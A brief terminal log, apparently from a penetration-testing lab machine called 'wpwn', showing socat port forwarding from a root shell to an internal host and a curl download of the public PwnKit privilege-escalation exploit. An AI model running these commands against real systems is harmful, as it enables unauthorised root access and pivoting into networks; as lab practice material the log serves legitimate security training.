 root@wpwn:/home/takis# socat TCP-LISTEN:4545,fork TCP:192.168.153.129:2324
→ Exploits curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit
→ Exploits file PwnKit
PwnKit: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=a049295e94010dfc313c5e5
a6f282a68a047522b, with debug_info, not stripped
→ Exploits
root@wpwn:/home/takis# socat TCP-LISTEN:1212,fork TCP:192.168.153.129:3131